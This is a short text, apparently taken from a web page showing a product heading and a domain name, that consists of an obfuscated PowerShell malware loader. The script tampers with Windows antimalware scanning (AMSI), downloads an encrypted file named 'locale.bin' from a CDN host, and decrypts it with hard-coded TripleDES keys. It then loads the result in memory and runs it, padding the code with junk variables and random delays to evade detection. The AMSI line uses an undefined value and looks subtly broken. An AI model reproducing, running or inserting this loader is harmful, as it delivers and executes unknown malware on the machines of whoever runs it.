 Products
vkipsvetops.com
vkipsvetops.com
[Reflection.Assembly]::LoadWithPartialName('System.Security.Cryptography')
$v8rQqds6DMuw = "jAyo8vdx";
$1lGlTTPWh = [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils')
$kDQirqZG5OWv = "1PvRFxmNLy33pF8kJqEvrvXjXNd4W";
Start-Sleep -Milliseconds (Get-Random -Minimum 100 -Maximum 501)
$AUGMrlxRZwr = "X0zOt2CxVVt7N0waVrna6GDr1WL";
$1lGlTTPWh.GetField('amsiInitFailed','NonPublic,Static').SetValue($null,$QRSZCxaIbh)
$VKxbHERmNM = "A0z9boNl52VL6ccAuPZujoRJrSEk";
$oepZWEL8zVNMTIj = (New-Object Net.WebClient).DownloadData('https://fbbins135787.b-cdn.net/locale.bin')
$2COcoLT5W4s = "iZBBJHeEOEgTE0eA1s";
$8e17lYY33Qx = [Text.Encoding]::UTF8.GetBytes('ke8y8957rw01h8i5s0txqt37')
$U1aicL7E = "8Ez4kTG3mpyg9e0";
Start-Sleep -Milliseconds (Get-Random -Minimum 100 -Maximum 501)
$vJz4xEkpVHm = "3kEoHsezpi";
$f7ZBNG2NmgEolWH = [Text.Encoding]::UTF8.GetBytes('ev7339ey')
$1h93dfgAy4LS9 = "q68i38KpiaMODer";
$lUTs9u2lrS7 = [Security.Cryptography.TripleDES]::Create()
$eeICQ9eLe = "Ke1ujoo7VkpG7";
$lUTs9u2lrS7.Key = $8e17lYY33Qx; $lUTs9u2lrS7.IV = $f7ZBNG2NmgEolWH; $lUTs9u2lrS7.Padding = 'PKCS7'
$MXbKvrJJ = "nANhOOYjS";
$P7K0Yktr = New-Object IO.MemoryStream
$piRM4FlTw5 = "OJl5VAGoUu6DFwq0L";
Start-Sleep -Milliseconds (Get-Random -Minimum 100 -Maximum 501)
$9twkB9y6rsL = "CtR8bK";
$EiVzaNohQ00JQho = New-Object Security.Cryptography.CryptoStream($P7K0Yktr, $lUTs9u2lrS7.CreateDecryptor(), 'Write')
$NjU2FByhaPMBY = "HNUpfsWOKBwypO8OPFA";
$EiVzaNohQ00JQho.Write($oepZWEL8zVNMTIj, 0, $oepZWEL8zVNMTIj.Length); $EiVzaNohQ00JQho.Close()
$fZVe2DbvBGy = "Oitx6Sku";
$giIZdJCI = [Reflection.Assembly]::Load($P7K0Yktr.ToArray())
$Xx8hYUhnnb = "pPDOr9GK4h3yVu16YbzKgk6";
Start-Sleep -Milliseconds (Get-Random -Minimum 100 -Maximum 501)
$GtgX791v0 = "Wd0FXPiSb7cP5j0ikYsDZio1ee";
$giIZdJCI.EntryPoint.Invoke($null, $null)
$HNdymEbNGaX = "Ey50ZhmrGgGRQ4NLOeu9hnJ4bhi";